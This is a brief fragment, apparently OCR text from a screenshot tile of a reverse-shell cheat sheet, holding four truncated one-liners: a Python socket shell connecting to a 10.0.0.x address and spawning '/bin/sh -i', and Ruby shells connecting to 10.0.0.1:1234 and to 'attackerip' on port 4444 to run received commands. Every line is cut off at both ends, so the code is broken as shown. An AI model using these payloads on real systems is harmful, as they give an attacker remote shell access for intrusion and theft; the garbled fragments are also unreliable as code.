
cket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.
2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);'
et.open("10.0.0.1",1234).to_i;exec sprintf("/bin/sh -i <&%d >&%d 2>&
ork;c=TCPSocket.new("attackerip","4444");while(cmd=c.gets);IO.popen(c